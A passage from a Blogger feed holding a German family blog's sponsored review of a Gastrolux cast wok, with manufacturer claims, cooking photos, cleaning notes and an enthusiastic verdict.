Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Der große Pfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Pfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Test"}],"title":{"type":"text","$t":"Der Gastrolux Pfannentest 2014 - ein Guss Wok im Test bei der Testfamily"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIch hatte hier schon berichtet, dass ich auch in diesem Jahr am tollen Gastrolux Bratpfannentest teilnehmen darf.\u003Cbr \/\u003E\u003Cbr \/\u003E Dass der Test toll ist, kann ich ganz klar sagen, denn ich war auch schon im Vorjahr dabei.\u003Cbr \/\u003E\u003Cbr \/\u003E Wir hatten als Familie und auch mit Freunden einen Heidenspaß beim Testen, haben gemeinsam gekocht, geschlemmt, gelacht - und gestaunt- die Gastrolux Pfanne hat alle überzeugt.\u003Cbr \/\u003E\u003Cbr \/\u003E Wer mag, kann\u003Ca href=\"http:\/\/mihaela.blog.de\/2013\/11\/16\/gastrolux-biotanplus-pfanne-mihaela-kocht-16902032\/\"\u003E hier \u003C\/a\u003Eund \u003Ca href=\"http:\/\/mihaela.blog.de\/2013\/12\/11\/gewagt-video-gastrlux-pfannentest-erstellt-testen-seit-zeit-gastrolux-guss-17369830\/\"\u003Ehier\u003C\/a\u003E Berichte zu unserer Testpfanne 2013 nachlesen.\u003Cbr \/\u003E\u003Cbr \/\u003E Denn WIE wichtig das richtige Kochgeschirr für perfektes und einfaches Kochen ist, war mir vor dem ersten Gastrolux Test nicht wirklich klar- obwohl wir seit jeher nur hochwertige Pfannen und Töpfe verwenden.\u003Cbr \/\u003E\u003Cbr \/\u003E Mittlerweile habe ich mein Repertoire an Gastrolux Produkten aufgestockt und habe mir für den diesjährigen Test einen Wok ausgesucht- Pfannen, Bräter und Kochtopf habe ich schon. \u003Cbr \/\u003E\u003Cbr \/\u003EGastrolux Produkte gibt es im \u003Ca href=\"http:\/\/www.gastrolux-shop.de\/default.asp?prod=0\u0026amp;kat=0\"\u003EGastrolux Pfannenshop\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E Einige Tage nach der Zusage kam unser Wok dann an:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s1600\/20141031_130512.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s640\/20141031_130512.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGGVtcjpT7pF6TsEbN2bcvLliRIG05utTvQVg8mfWT5EKir3_QS15lKJQEdVGVjkr_qJ9hUw_42Z5r9zMWLppI1PpD90mGtLE8GlUQRexMqq8RE-OSTCdTThq42-eZQG8Qse1aoVc4rg\/s1600\/20141031_130408.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGGVtcjpT7pF6TsEbN2bcvLliRIG05utTvQVg8mfWT5EKir3_QS15lKJQEdVGVjkr_qJ9hUw_42Z5r9zMWLppI1PpD90mGtLE8GlUQRexMqq8RE-OSTCdTThq42-eZQG8Qse1aoVc4rg\/s400\/20141031_130408.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EInfos zu Gastrolux\/ Herstellerangaben:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOberflächenveredelung BIOTANPLUS\u003C\/b\u003E\u003C\/span\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBei diesem Veredelungssystem werden für die Oberflächenveredelung biologisch wertvolle Biomineralien verwendet, die die Natur über eine sanfte Mineralisation in Jahrmillionen geschaffen hat.\u003C\/span\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDiese Oberflächenveredelung kann jederzeit erneuert werden, das spart Geld und schont Ressourcen. Die Antihafteigenschaft der neuen Oberflächenveredelung behält wesentlich länger ihren Antihafteffekt als keramische Beschichtungen.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBIOTAN PLUS ist stark ölabweisend. So wird die zum Braten und Kochen zugefügte Ölmenge auf ein Minimum reduziert.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EGastrolux produziert auch heute noch entgegen dem ökonomischen Trend mitten im Herzen von Europa Pfannen und Töpfe.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EDie Beschlagteile:\u003C\/b\u003E\u003C\/span\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDie Stiele, Griffe und Deckelknöpfe sind ergonomisch und backofenfest bis 240 Grad. Zur Befestigung werden keine Schrauben und Nieten verwendet, sondern Edelstahlfedern. Dadurch wackelt nichts.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003ESchon beim ersten Braten in der Gastrolux Gusspfanne stellt man den Unterschied zu anderen Pfannen fest, u.a.:\u003Cbr \/\u003E Die Reinigung wird zum Kinderspiel\u003Cbr \/\u003EPanade bleibt am Bratgut und nicht in der Pfanne hängen.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Infos zu meinem Wok:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Der Guss-Wok hat einen Durchmesser von 36 cm, ist 10 cm hoch und ist geeignet für eine Herdplattengröße von 18 cm.\u003Cbr \/\u003E \u003Cbr \/\u003E Der Wok ist geeignet für Ceran, Gas, Elektro, Halogen. \u003Cbr \/\u003E \u003Cbr \/\u003E Mein Wok ist zusätzlich geeignet für Induktion, den habe ich ausgesucht, weil wir zu Hause sowohl auf Ceran als auch Induktion kochen.\u003Cbr \/\u003E \u003Cbr \/\u003E Ich habe mich außerdem für einen abnehmbaren Griff entschieden, den hatte ich bei meiner Testpfanne im letzten Jahr nicht und hätte damals gern einen gehabt. Das Abnehmen des Griffs ist denkbar einfach- Knopf auf der Unterseite drücken, Griff herausziehen-fertig.\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSAgn_Me4qpHdNPgwypWxCCO8kHa4Nez962LhmL0V4aONRHAEoo4R1Z3d78LnrUVYppwSQYO_v__CpmjVToEWjanZYpjXONhM_O9SE2LArjKguUhMxqzJ6RZLhkhuVk-Dnl8yrPZ0XOs\/s1600\/20141211_124946.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSAgn_Me4qpHdNPgwypWxCCO8kHa4Nez962LhmL0V4aONRHAEoo4R1Z3d78LnrUVYppwSQYO_v__CpmjVToEWjanZYpjXONhM_O9SE2LArjKguUhMxqzJ6RZLhkhuVk-Dnl8yrPZ0XOs\/s400\/20141211_124946.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP5gFzGggokSxBPC6qKIaHQnRtc8QXfd1fawx0VE7dRBJGyHOWxdCVf9HIgFEr0CCfNdnlXAYBZ20wpgAx-KiubTz4aM38FP_Szc2Uf3GcLOEqeBbaHH_Mxqxi8baUY4MyGpp1u53ZFQQ\/s1600\/20141211_125007.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP5gFzGggokSxBPC6qKIaHQnRtc8QXfd1fawx0VE7dRBJGyHOWxdCVf9HIgFEr0CCfNdnlXAYBZ20wpgAx-KiubTz4aM38FP_Szc2Uf3GcLOEqeBbaHH_Mxqxi8baUY4MyGpp1u53ZFQQ\/s400\/20141211_125007.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIch habe damals in der Pfanne Aufläufe vorbereitet und dann direkt in der Pfanne, ohne umzuschichten im Backofen überbacken. Das ist auch mit Griff super möglich, da die Griffe alle backofenfest sind, ohne Griff lässt sich die Pfanne aber besser im Backofen platzieren.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Zum Test:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Da ich kurz nach Eintreffen des Wok im Krankenhaus gelandet bin, haben wir unseren Test etwas später gestartet. Da ich immer noch etwas angeschlagen war, war mein Mann für´s Kochen zuständig......er kocht leidenschaftlich gern, und auch wenn ich es ungern zugebe: Fast besser als ich :-)\u003Cbr \/\u003E \u003Cbr \/\u003E Sein erstes Werk war eine bunte Asia-Pfanne, da wir alle leidenschaftlich gern asiatisch essen (daher auch der Wok als Wunschobjekt).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAußerdem musste es schnell gehen wie so oft wochentags- die Kids kamen aus der Schule und die Nachmittagstermine warten.\u003Cbr \/\u003E \u003Cbr \/\u003E Nachdem er den Wok auf die Herdplatte gestellt hat, konnte er sich gar nicht mehr wieder einkriegen vor Freude über das gut Stück und der erste Kommentar war:\u003Cbr \/\u003E \u003Cbr \/\u003E \"Das ist aber mal ein geiles Ding\"......Je mehr er kochte und brutzelte, desto mehr Spaß hatte er bei der Sache- er hat gerührt, gebraten geschwenkt und immer wieder erzählt, was das für ein tolles Teil ist. \u003Cbr \/\u003E Immerhin durfte ich später auch einmal kurz Gemüse anbraten....\u003Cbr \/\u003E \u003Cbr \/\u003E Als unsere Nachbarin kurz vorbei schaute, hat er ihr den Wok in Aktion vorgeführt mit den Worten: \"DAS ist mal ein Wok!\"\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Und hier ein paar Schnappschüsse:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqJzdRbM6sZFqYaIqesnM74pboNFIWcujpB6AAtsSebxQ-sZGcdBHgFMz8Fesgr7CNaLxHivw1rFzaMwN2V2zIQrStuvCh-Saec6LBRM6mImOZpMFMhTVDdKFPzltnefikajRp4lebi4\/s1600\/20141204_134208.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqJzdRbM6sZFqYaIqesnM74pboNFIWcujpB6AAtsSebxQ-sZGcdBHgFMz8Fesgr7CNaLxHivw1rFzaMwN2V2zIQrStuvCh-Saec6LBRM6mImOZpMFMhTVDdKFPzltnefikajRp4lebi4\/s320\/20141204_134208.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfVj3E0ar4B-ENvNMmwa7xe44_9vGjmNSChOqKRA7O1F7EHse6E8ikB3rhnhxt06gO-hGnMoIdEyUQke9u4DkA1qBC0I6LYsQPaiAwSdNtAzjOSxStTPFZSQAduaZHS55zlF8jNtwiu4I\/s1600\/20141204_134806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfVj3E0ar4B-ENvNMmwa7xe44_9vGjmNSChOqKRA7O1F7EHse6E8ikB3rhnhxt06gO-hGnMoIdEyUQke9u4DkA1qBC0I6LYsQPaiAwSdNtAzjOSxStTPFZSQAduaZHS55zlF8jNtwiu4I\/s320\/20141204_134806.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Das Fleisch wird im Wok gleichmäßig erhitzt und brät richtig schön scharf  und vor allem gleichmäßig an, so dass es knusprig wird. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUHjU5i8xTSk-LmuQO0SMWZhKIlmnLEpTuCc-J1mEH-qqH9S6ZFknUc4Bu857kXqUAanqmyDzrrCymjBdr1g8o299Rovsp9sJtJqWphrrytiyk2bSyjc5lBIpeLp8OqcvIarmIkoOVew\/s1600\/20141204_140946.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUHjU5i8xTSk-LmuQO0SMWZhKIlmnLEpTuCc-J1mEH-qqH9S6ZFknUc4Bu857kXqUAanqmyDzrrCymjBdr1g8o299Rovsp9sJtJqWphrrytiyk2bSyjc5lBIpeLp8OqcvIarmIkoOVew\/s400\/20141204_140946.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTTwaV-o94rBiZXTtptdtbBQU5BkXQQ0p7pP_Nq8ZRmje5ayRB9RLTVJUnJ1Jf-EZoHOrfbruYOQHcJVW4pZGycn0hgfJb1_Lzp5sUJ4wn7XDd1QqLR4RrI8dB7QIGKTw52gK7E14cdg\/s1600\/20141204_144514.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTTwaV-o94rBiZXTtptdtbBQU5BkXQQ0p7pP_Nq8ZRmje5ayRB9RLTVJUnJ1Jf-EZoHOrfbruYOQHcJVW4pZGycn0hgfJb1_Lzp5sUJ4wn7XDd1QqLR4RrI8dB7QIGKTw52gK7E14cdg\/s400\/20141204_144514.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Ich habe es leider schon bei weniger hochwertigen Pfannen erlebt, dass das Fleisch NICHT scharf anbrät und eher im eigenen Saft vor sich hin schmort- furchtbar!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAußerdem verziehen sich die dünnen Pfannenböden und sorgen dafür, dass das Bratgut auf einer Seite gar ist, auf der anderem noch halb roh...\u003Cbr \/\u003E \u003Cbr \/\u003E Ein dickes Plus an Gastrolux für die Wärmeverteilung des 8 mm dicken Bodens - auch bei starker Hitzeentwicklung verzieht und verbiegt er sich nicht und alles wird gleichmäßig gar und knusprig!\u003Cbr \/\u003E \u003Cbr \/\u003E Auch das Gemüse wurde kurz und knackig angebraten, hinterher das Fleisch wieder hinzugefügt und noch einmal ordentlich nachgewürzt.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Und im Anschluss wurde geschlemmt:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNpDC3ujmgCOZkgy-mNGWEgFTnZKp1OiXboa_OQi3E7S4aIE5ix46tdZm3DQAH-TnxWL52DzasiUzO1DBFdqybhXOjoeo1qjH6X6M2fWsvNmkWWqIpAeyH3xh1Sjal6nUb52u4QxSQAkY\/s1600\/20141204_144529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNpDC3ujmgCOZkgy-mNGWEgFTnZKp1OiXboa_OQi3E7S4aIE5ix46tdZm3DQAH-TnxWL52DzasiUzO1DBFdqybhXOjoeo1qjH6X6M2fWsvNmkWWqIpAeyH3xh1Sjal6nUb52u4QxSQAkY\/s400\/20141204_144529.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Im Wok können wahnsinnig verschiedenste Gerichte zubereitet werden- für uns als 5 Personen Haushalt ist er wie gemacht. Häufig ist mir eine Standard Bratpfanne, sogar die größeren mit 32 cm Durchmesser schlichtweg zu klein.\u003Cbr \/\u003E \u003Cbr \/\u003E Der Wok ist größentechnisch mit seinen 32 cm Durchmesser und einer Höhe von 10 cm perfekt für uns. Ich habe zum Beispiel Putengeschnetzeltes mit richtig viel Sauce zubereitet, in einer normalen Pfanne hätte ich nicht ausreichend Platz.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Die Reinigung des Wok:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Durch die Biotan Oberflächenveredelung wird der Fettverbrauch auf ein Minimum reduziert, da das Kochgeschirr durch die Beschichtung eine gute Gleitfähigkeit besitzt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dadurch wird auch die Reinigung sehr erleichtert.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Ich habe den Wok mit heißem Wasser und etwas Spülmittel abgewaschen, was total einfach und schnell erledigt ist. Kein Schrubben, nichts bleibt haften. \u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Vom Kochen und braten bleibt dank der sehr guten Beschichtung absolut nichts an der Pfanne hängen. Die Reinigung ist somit super einfach!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDadurch, dass ich den Wok mit abnehmbarem Griff bestellt habe, wird die Reinigung noch zusätzlich erleichtert- der Wok passt dann ganz in die Spüle, den Griff kann ich separat kurz abwaschen.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Hier beim Abwasch meiner Gastrolux Bratpfanne:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4p_AVw-qZg0yP9RWKJ5QL1jdcpou1ClmZa-6JdZFAYnBqlTnmbfK4TNQfYJeL5Ktchj-De-gR4K6QHpXaM5MmpdV9HcRBpJ2lUCTtwyhBOv7fGaC3E4h81vMg82V7r5ZjtRuu0CLVBuQ\/s1600\/20131124_113306.jpg\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4p_AVw-qZg0yP9RWKJ5QL1jdcpou1ClmZa-6JdZFAYnBqlTnmbfK4TNQfYJeL5Ktchj-De-gR4K6QHpXaM5MmpdV9HcRBpJ2lUCTtwyhBOv7fGaC3E4h81vMg82V7r5ZjtRuu0CLVBuQ\/s400\/20131124_113306.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Es reicht völlig aus, die Pfanne ganz leicht mit dem Schwamm und etwas Spülmittel auszuwischen- fertig.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Fazit:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Der Wok sowie die anderen Produkte, die ich besitze (Pfanne 28 cm, Bräter, Kochtopf, Kasserole) sind zwar erst einmal eine Investition, da sie nicht ganz günstig sind. \u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mv5pH7xcXAt5FKiT1_A-Pndr676oitYkfW96MRgiruhqpngYP74crpnuDnFqC3lwMsf-Pg-VyvlMTXoh00NEgoEinCdn-2quMcLeAyN0uWouKJz1P5YEiyG6WrcOisUyOF5XgnqGWqQ\/s1600\/20131221_184532.jpg\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mv5pH7xcXAt5FKiT1_A-Pndr676oitYkfW96MRgiruhqpngYP74crpnuDnFqC3lwMsf-Pg-VyvlMTXoh00NEgoEinCdn-2quMcLeAyN0uWouKJz1P5YEiyG6WrcOisUyOF5XgnqGWqQ\/s640\/20131221_184532.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dafür bekommt man definitiv sehr gute Qualität, die ich bei anderen (teuren) Markenprodukten nicht bekommen habe. Die Gastrolux Produkte sind hochwertig, robust und haben eine lange Lebensdauer, so dass man viele Jahre etwas davon hat.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Und sollte trotzdem irgendwann die Beschichtung kaputt sein, kann das Produkt eingeschickt werden. Das Produkt wird von Gastrolux mit einer neuen Oberflächenveredelung versehen, das schont die Umwelt, da nicht eine komplett neue Pfanne gegossen wird, außerdem schont es den Geldbeutel.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dadurch, dass ich auch letztes Jahr getestet habe, kann ich auch den Langzeitgebrauch bewerten. Eine Pfanne ist seit über einem Jahr bei uns im Dauereinsatz, und das ist in unserem Haushalt mit drei Kinder eine überdurchschnittliche Benutzung, manchmal mehrmals täglich.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Die Pfanne sieht auch nach über einem Jahr top aus, die Beschichtung ist wie neu und hat keinerlei Kratzer. Die Unterseite sieht ebenfalls top aus, und das ohne großes Schrubben.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Ich vergebe volle Punktzahl für das Kochgeschirr von Gastrolux und kann es Euch ohne Einschränkung weiter empfehlen. Wir haben in über einem Jahr keinen Schwachpunkt gefunden!\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Ich möchte mich an dieser Stelle bei Gastrolux für die tolle Testmöglichkeit bedanken!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/7366329123309849867\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/12\/der-gastrolux-pfannentest-2014-ein-guss.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/7366329123309849867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/7366329123309849867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/12\/der-gastrolux-pfannentest-2014-ein-guss.html","title":"Der Gastrolux Pfannentest 2014 - ein Guss Wok im Test bei der Testfamily"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s72-c\/20141031_130512.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5259734507648069446"},"published":{"$t":"2014-10-25T17:02:00.000+02:00"},"updated":{"$t":"2017-01-03T20:08:54.975+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pfanne Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Produkttest Guss Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok"}],"title":{"type":"text","$t":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "},"content":{"type":"html","$t":"\u003Csmall\u003E\u003Cspan class=\"post-time\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/small\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"post-content userContent\"\u003E\n\u003Cdiv class=\"post-content-inner\"\u003E\n\u003C!-- google_ad_section_start --\u003E           \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; 